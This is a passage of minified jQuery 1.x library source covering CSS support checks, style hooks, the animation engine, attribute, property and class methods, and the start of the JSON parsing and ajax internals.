k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",(f=0===k[0].offsetHeight)&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}j.style&&(j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}}))}();var Qa,Ra,Sa=/^(top|right|bottom|left)$/;a.getComputedStyle?(Qa=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Na.test(g)&&Ma.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Pa.currentStyle&&(Qa=function(a){return a.currentStyle},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Na.test(g)&&!Sa.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ta(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ua=/alpha\([^)]*\)/i,Va=/opacity\s*=\s*([^)]*)/i,Wa=/^(none|table(?!-c[ea]).+)/,Xa=new RegExp("^("+S+")(.*)$","i"),Ya={position:"absolute",visibility:"hidden",display:"block"},Za={letterSpacing:"0",fontWeight:"400"},$a=["Webkit","O","Moz","ms"],_a=d.createElement("div").style;function ab(a){if(a in _a)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=$a.length;while(c--)if((a=$a[c]+b)in _a)return a}function bb(a,b){for(var c,d,e,f=[],g=0,h=a.length;g<h;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=n._data(d,"olddisplay",La(d.nodeName)))):(e=V(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;g<h;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function cb(a,b,c){var d=Xa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function db(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;f<4;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function eb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Qa(a),g=l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,f);if(e<=0||null==e){if(e=Ra(a,b,f),(e<0||null==e)&&(e=a.style[b]),Na.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+db(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Ra(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Ra(a,b,d)),"normal"===f&&b in Za&&(f=Za[b]),""===c||c?(e=parseFloat(f),!0===c||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){if(c)return Wa.test(n.css(a,"display"))&&0===a.offsetWidth?Oa(a,Ya,function(){return eb(a,b,d)}):eb(a,b,d)},set:function(a,c,d){var e=d&&Qa(a);return cb(a,c,d?db(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Va.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Ua,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Ua.test(f)?f.replace(Ua,e):f+" "+e)}}),n.cssHooks.marginRight=Ta(l.reliableMarginRight,function(a,b){if(b)return Oa(a,{display:"inline-block"},Ra,[a,"marginRight"])}),n.cssHooks.marginLeft=Ta(l.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Ra(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Oa(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px"}),n.each({
margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Ma.test(a)||(n.cssHooks[a+b].set=cb)}),n.fn.extend({css:function(a,b){return X(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Qa(a),e=b.length;g<e;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return bb(this,!0)},hide:function(){return bb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function fb(a,b,c,d,e){return new fb.prototype.init(a,b,c,d,e)}n.Tween=fb,fb.prototype={constructor:fb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=fb.propHooks[this.prop];return a&&a.get?a.get(this):fb.propHooks._default.get(this)},run:function(a){var b,c=fb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):fb.propHooks._default.set(this),this}},fb.prototype.init.prototype=fb.prototype,fb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},fb.propHooks.scrollTop=fb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=fb.prototype.init,n.fx.step={};var gb,hb,ib=/^(?:toggle|show|hide)$/,jb=/queueHooks$/;function kb(){return a.setTimeout(function(){gb=void 0}),gb=n.now()}function lb(a,b){var c,d={height:a},e=0;for(b=b?1:0;e<4;e+=2-b)c=U[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function mb(a,b,c){for(var d,e=(pb.tweeners[b]||[]).concat(pb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function nb(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&V(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),"inline"===(k="none"===j?n._data(a,"olddisplay")||La(a.nodeName):j)&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==La(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ib.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?La(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=mb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function ob(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),(g=n.cssHooks[d])&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function pb(a,b,c){var d,e,f=0,g=pb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=gb||kb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:gb||kb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(ob(k,j.opts.specialEasing);f<g;f++)if(d=pb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,mb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(pb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(F);for(var c,d=0,e=a.length;d<e;d++)c=a[d],pb.tweeners[c]=pb.tweeners[c]||[],pb.tweeners[c].unshift(b)},prefilters:[nb],prefilter:function(a,b){b?pb.prefilters.unshift(a):pb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&!0!==d.queue||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=pb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||!1===f.queue?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&!1!==a&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&jb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(lb(b,!0),a,d,e)}}),n.each({slideDown:lb("show"),slideUp:lb("hide"),slideToggle:lb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(gb=n.now();c<b.length;c++)(a=b[c])()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),gb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){hb||(hb=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(hb),hb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var qb=/\r/g,rb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),(b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()])&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return(b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()])&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(qb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(rb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||e<0,g=f?null:[],h=f?e+1:d.length,i=e<0?h:f?e:0;i<h;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){if(n.isArray(b))return a.checked=n.inArray(n(a).val(),b)>-1}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb,tb,ub=n.expr.attrHandle,vb=/^(?:checked|selected)$/i,wb=l.getSetAttribute,xb=l.input;n.fn.extend({attr:function(a,b){return X(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return void 0===a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?tb:sb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(F);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?xb&&wb||!vb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(wb?c:d)}}),tb={set:function(a,b,c){return!1===b?n.removeAttr(a,c):xb&&wb||!vb.test(c)?a.setAttribute(!wb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=ub[b]||n.find.attr;xb&&wb||!vb.test(b)?ub[b]=function(a,b,d){var e,f;return d||(f=ub[b],ub[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,ub[b]=f),e}:ub[b]=function(a,b,c){if(!c)return a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),xb&&wb||(n.attrHooks.value={set:function(a,b,c){if(!n.nodeName(a,"input"))return sb&&sb.set(a,b,c);a.defaultValue=b}}),wb||(sb={set:function(a,b,c){var d=a.getAttributeNode(c);if(d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c))return b}},ub.id=ub.name=ub.coords=function(a,b,c){var d;if(!c)return(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);if(c&&c.specified)return c.value},set:sb.set},n.attrHooks.contenteditable={set:function(a,b,c){sb.set(a,""!==b&&b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var yb=/^(?:input|select|textarea|button|object)$/i,zb=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return X(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):yb.test(a.nodeName)||zb.test(a.nodeName)&&a.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Ab=/[\t\r\n\f]/g;function Bb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Bb(this)))});if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Bb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Bb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(F)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=Bb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||!1===a?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Bb(c)+" ").replace(Ab," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Cb=a.location,Db=n.now(),Eb=/\?/,Fb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Fb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Gb=/#.*$/,Hb=/([?&])_=[^&]*/,Ib=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Jb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Kb=/^(?:GET|HEAD)$/,Lb=/^\/\//,Mb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Nb={},Ob={},Pb="*/".concat("*"),Qb=Cb.href,Rb=Mb.exec(Qb.toLowerCase())||[];function Sb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(F)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Tb(a,b,c,d){var e={},f=a===Ob;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ub(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Vb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Wb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(!(g=j[i+" "+f]||j["* "+f]))for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){!0===g?g=j[e]:!0!==j[e]&&(f=h[0],k.unshift(h[1]));break}if(!0!==g)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to 